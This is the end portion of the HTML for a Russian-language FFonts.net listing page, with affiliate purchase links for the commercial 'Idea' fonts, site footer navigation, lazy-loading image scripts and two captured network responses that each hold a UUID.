		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fbold-idea-143914" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Idea Bold" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Idea Bold Коммерческие </span>
	</div>	

	</li>	<li class="cardthirdgridlayoutbox">
						
		<div class="ut">
			<span class="s26 caps fontcss_category"><a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-idea-143925" title="Idea" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickTitle','value': ''});">Idea Коммерческие</a> </span>
			<p class="s13 dgr caps lite authorbyfreefonts"><span class="freetexcss">COMMERCIAL</span> <i class="fas fa-circle bulletbettweeninfofont"></i> Added on <strong>Jul 07, 2025</strong></p>
		</div><div class="ut w-6"></div>
		
		<div class="fpreview1 fpreviewpic_thirdgrid_ffonts">
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-idea-143925" target="_blank" title="Idea" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickImg','value': ''});"><img class="fontimage_cssgeneral" src="https://d144mzi0q5mijx.cloudfront.net/comm2/I/D/Idea.webp" alt="Idea" decoding="async"  /></a>
		</div>
		
		
	<div class="leftont_infocss">	
		<a href="https://www.dpbolvw.net/click-101482731-13915255?url=https%3A%2F%2Fwww.myfonts.com%2Fproducts%2Fregular-idea-143925" target="_blank" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss" title="Idea" rel="noopener nofollow" onclick="gtag('event', 'click', {'event_category': 'CLICKCOMM','event_label': 'ClickBuy','value': ''});"><i class="icon ui-cart sz22"></i><span>Buy font</span></a> <span class="downloadsfont_css"> Idea Коммерческие </span>
	</div>	

	</li>
</ul><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br><br>
				<div class="adbanner1_sidebar">
					
				</div>
	</div>
	

<div class="ut-t w-5" style="background: #fff !important;  min-width:350px;" id="sidebar_right">		
<div class="adbanner1_sidebar" style="position: -webkit-sticky;position: sticky;top: 100px;">

</div>
</div>

	</div>
</div>


<footer class="page-footer font-small indigo">
	<ul class="tac ac" style="display: flex;flex-wrap: wrap;align-items: center;justify-content: center;gap: 16px;">
	<li><a href="/0.html"  title="0 Шрифты" class="s28" >&nbsp;&nbsp;0&nbsp;&nbsp;</a></li><li><a href="/A.html"  title="A Шрифты" class="s28" >&nbsp;&nbsp;A&nbsp;&nbsp;</a></li><li><a href="/B.html"  title="B Шрифты" class="s28" >&nbsp;&nbsp;B&nbsp;&nbsp;</a></li><li><a href="/C.html"  title="C Шрифты" class="s28" >&nbsp;&nbsp;C&nbsp;&nbsp;</a></li><li><a href="/D.html"  title="D Шрифты" class="s28" >&nbsp;&nbsp;D&nbsp;&nbsp;</a></li><li><a href="/E.html"  title="E Шрифты" class="s28" >&nbsp;&nbsp;E&nbsp;&nbsp;</a></li><li><a href="/F.html"  title="F Шрифты" class="s28" >&nbsp;&nbsp;F&nbsp;&nbsp;</a></li><li><a href="/G.html"  title="G Шрифты" class="s28" >&nbsp;&nbsp;G&nbsp;&nbsp;</a></li><li><a href="/H.html"  title="H Шрифты" class="s28" >&nbsp;&nbsp;H&nbsp;&nbsp;</a></li><li><a href="/I.html"  title="I Шрифты" class="s28" >&nbsp;&nbsp;I&nbsp;&nbsp;</a></li><li><a href="/J.html"  title="J Шрифты" class="s28" >&nbsp;&nbsp;J&nbsp;&nbsp;</a></li><li><a href="/K.html"  title="K Шрифты" class="s28" >&nbsp;&nbsp;K&nbsp;&nbsp;</a></li><li><a href="/L.html"  title="L Шрифты" class="s28" >&nbsp;&nbsp;L&nbsp;&nbsp;</a></li><li><a href="/M.html"  title="M Шрифты" class="s28" >&nbsp;&nbsp;M&nbsp;&nbsp;</a></li><li><a href="/N.html"  title="N Шрифты" class="s28" >&nbsp;&nbsp;N&nbsp;&nbsp;</a></li><li><a href="/O.html"  title="O Шрифты" class="s28" >&nbsp;&nbsp;O&nbsp;&nbsp;</a></li><li><a href="/P.html"  title="P Шрифты" class="s28" >&nbsp;&nbsp;P&nbsp;&nbsp;</a></li><li><a href="/Q.html"  title="Q Шрифты" class="s28" >&nbsp;&nbsp;Q&nbsp;&nbsp;</a></li><li><a href="/R.html"  title="R Шрифты" class="s28" >&nbsp;&nbsp;R&nbsp;&nbsp;</a></li><li><a href="/S.html"  title="S Шрифты" class="s28" >&nbsp;&nbsp;S&nbsp;&nbsp;</a></li><li><a href="/T.html"  title="T Шрифты" class="s28" >&nbsp;&nbsp;T&nbsp;&nbsp;</a></li><li><a href="/U.html"  title="U Шрифты" class="s28" >&nbsp;&nbsp;U&nbsp;&nbsp;</a></li><li><a href="/V.html"  title="V Шрифты" class="s28" >&nbsp;&nbsp;V&nbsp;&nbsp;</a></li><li><a href="/W.html"  title="W Шрифты" class="s28" >&nbsp;&nbsp;W&nbsp;&nbsp;</a></li><li><a href="/X.html"  title="X Шрифты" class="s28" >&nbsp;&nbsp;X&nbsp;&nbsp;</a></li><li><a href="/Y.html"  title="Y Шрифты" class="s28" >&nbsp;&nbsp;Y&nbsp;&nbsp;</a></li><li><a href="/Z.html"  title="Z Шрифты" class="s28" >&nbsp;&nbsp;Z&nbsp;&nbsp;</a></li> 
	</ul>
	<!-- Footer Links -->
	<div class="container footercontainer">	
  
	  <!-- Grid row -->
	  <div class="row footer_rowgrid">
  
		<!-- Grid column -->
		<div class="col-md-3 col-lg-2 mx-auto">
  
			<a href="/"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/footer-logo-ffonts.png" class="lazy" rel="noreferrer" alt="FFonts logo" style="width:192px;height:33px;"></a>
			<p class="s12 descfooter_text">
				FFONTS <br>
				&copy;2009&ndash;2026 FFonts.net
				
			</p>

			<div class="col-lg-12" style="padding: 0;">
				<a href="https://www.WhatFontis.com" title="What Font Is"><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/whatfontislogo.svg" class="logowft lazy" alt="WhatFontIs logo"></a>
			</div>
	
			<div class="col-lg-12" style="padding: 0;">
				<a href="/instagram-fonts-generator.html" ><img src="https://d144mzi0q5mijx.cloudfront.net/images/spacer.gif" data-src="https://d144mzi0q5mijx.cloudfront.net/test/images/instagram.png" class="logoinstfooter lazy" alt="Шрифты для Instagram" ></a>
			</div>
  
		</div>
		<!-- Grid column -->
  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-6 col-lg-7 mx-auto">
  
		  <!-- Links -->
			<ul class="nvlist linksfootersecondrow">
		  
				<li><a href="https://ru.ffonts.net" title="Free Fonts" class="s26">Free Fonts</a></li>
				<li><a href="/new-fonts.html" title="Новые шрифты" class="s26">Новые шрифты</a></li>
				<li><a href="/top-fonts.html" title="Топ Шрифты" class="s26">Топ Шрифты</a></li>
				<li></li>
				<li></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/font-video.html" title="Шрифт Видео" class="s26">Шрифт Видео</a></li>
				<li><a href="/instagram-fonts-generator.html" title="Instagram Fonts" class="s26">Шрифты для Instagram</a></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><br></li>
			</ul>	
			<ul class="nvlist linksfootersecondrow">
				<li><a href="/contact.html" title="Связаться с нами" class="s26">Связаться с нами</a></li>
				<li><a href="/link-to-us.html" title="Ссылайтесь на нас" class="s26">Ссылайтесь на нас</a></li>
				<li><a href="/terms.html" title="Условия" class="s26">Условия</a></li>
				<li><a href="/faq.html" title="ЧАВО" class="s26">&nbsp;ЧАВО&nbsp;</a></li>
				<li>  <!-- HTML for geo depending button --><button id="pmLink" class="butn red s10 caps downloadbuttonthirdcolumns urlcustomheadercss fontpage_css_general">Privacy Manager</button></li>
			</ul>

		<ul class="nvlist s11 lite lang lazy-background visible languagesfooter_icons">
				<li><a href="//www.ffonts.net/" class="s28" title="English"><i class="icon-fl flag-gb sz16">EN</i>En<span>glish</span></a></li>
				<li><a href="//de.ffonts.net/" class="s28" title="Deutch"><i class="icon-fl flag-de sz16">DE</i>De<span>utch</span></a></li>
				<li><a href="//es.ffonts.net/" class="s28" title="Espanol"><i class="icon-fl flag-es sz16">ES</i>Es<span>panol</span></a></li>
				<li><a href="//ro.ffonts.net/" class="s28" title="Romana"><i class="icon-fl flag-ro sz16">RO</i>Ro<span>mana</span></a></li>
				<li><a href="//fr.ffonts.net/" class="s28" title="Francais"><i class="icon-fl flag-fr sz16">FR</i>Fr<span>ancais</span></a></li>
				<li><a href="//it.ffonts.net/" class="s28" title="Italiano"><i class="icon-fl flag-it sz16">IT</i>It<span>aliano</span></a></li>
				<li><a href="//pt.ffonts.net/" class="s28" title="Portuguese"><i class="icon-fl flag-pr sz16">PR</i>Por<span>tuguese</span></a></li>
				<li><a href="//cn.ffonts.net/" class="s28" title="Chinese"><i class="icon-fl flag-ch sz16">CH</i>Ch<span>inese</span></a></li>
				<li><a href="//ru.ffonts.net/" class="s28" title="Russian"><i class="icon-fl flag-ru sz16">RU</i>Ru<span>ssian</span></a></li>
				<li><a href="//ar.ffonts.net/" class="s28" title="Arabic"><i class="icon-fl flag-ar sz16">AR</i>Ar<span>abic</span></a></li>
				<li><a href="//jp.ffonts.net/" class="s28" title="Japanese"><i class="icon-fl flag-jp sz16">JP</i>Jap<span>anese</span></a></li>
				<li><a href="//in.ffonts.net/" class="s28" title="Indian"><i class="icon-fl flag-in sz16">IN</i>In<span>dian</span></a></li>
				<li><a href="//webfonts.ffonts.net/" class="s28" title="Web Fonts"><span>Web Fonts</span></a></li>
		</ul>
  
		</div>

  
		<hr class="clearfix w-100 d-md-none">
  
		<!-- Grid column -->
		<div class="col-md-2 col-lg-2 mx-auto">
  
		  <!-- Links -->
  
		<ul class="list-unstyled thirdlistitemscolfooter">
<li><a href="http://www.whatfontis.com" title="Font Finder" class="s26">Font Finder</a></li>


		</ul>

		</div>
		<!-- Grid column -->
  
	  </div>
	  <!-- Grid row -->
  
	</div>
	<!-- Footer Links -->

</footer>
<!-- Footer -->





<script id="rendered-js">
  document.addEventListener("DOMContentLoaded", function () {
  var lazyImages = [].slice.call(document.querySelectorAll("img.lazy"));;
  if ("IntersectionObserver" in window && "IntersectionObserverEntry" in window && "intersectionRatio" in window.IntersectionObserverEntry.prototype) {
    let lazyImageObserver = new IntersectionObserver(function (entries, observer) {
      entries.forEach(function (entry) {
        if (entry.isIntersecting) {
          let lazyImage = entry.target;
		  lazyImage.src = lazyImage.dataset.src;
          lazyImage.classList.remove("lazy");
          lazyImageObserver.unobserve(lazyImage);

        }
      });
    });

    lazyImages.forEach(function (lazyImage) {
      lazyImageObserver.observe(lazyImage);
    });
  }
});

  document.addEventListener("DOMContentLoaded", function() {
  var lazyBackgrounds = [].slice.call(document.querySelectorAll(".lazy-background"));

  if ("IntersectionObserver" in window) {
    let lazyBackgroundObserver = new IntersectionObserver(function(entries, observer) {
      entries.forEach(function(entry) {
        if (entry.isIntersecting) {
          entry.target.classList.add("visible");
          lazyBackgroundObserver.unobserve(entry.target);
        }
      });
    });

    lazyBackgrounds.forEach(function(lazyBackground) {
      lazyBackgroundObserver.observe(lazyBackground);
    });
  }
});
document.querySelectorAll('img.fontimage_cssgeneral[width][height]').forEach(img=>{
  img.style.aspectRatio = `${img.getAttribute('width')} / ${img.getAttribute('height')}`;
});
const io = new IntersectionObserver(es=>{
  es.forEach(e=>{
    if(e.isIntersecting){
      const im = e.target;
      if(im.dataset.src){ im.src = im.dataset.src; }
      io.unobserve(im);
    }
  });
},{rootMargin:"200px"});
document.querySelectorAll('img.fontimage_cssgeneral.lazy').forEach(im=>io.observe(im));
</script>
<script defer>
document.addEventListener('DOMContentLoaded', function(){
  document.addEventListener('click', function(e){
    if (e.target && e.target.matches('input')) {
      document.querySelectorAll('input:not(:checked)')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.remove('active'); } });
      document.querySelectorAll('input:checked')
        .forEach(function(el){ if (el.parentNode) { el.parentNode.classList.add('active'); } });
    }
    if (e.target && e.target.matches('button')) {
      document.querySelectorAll('.btn-slant')
        .forEach(function(el){ el.classList.remove('active'); });
      e.target.classList.add('active');
    }
  });
});
</script><style>
  #fuse-privacy-tool {
    font-size: 0.5rem;
  }
</style>
<div data-fuse-privacy-tool></div>
</body>
</html>

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -259
content:
36ec9f86-2c91-44b1-82ad-109d2be4a87b

--- FILE ---
content_type: text/plain;charset=UTF-8
request_url: https://c.pub.network/v2/c
body_size: -112
content:
f35cc499-b826-4a31-b0f5-f3a111f131f5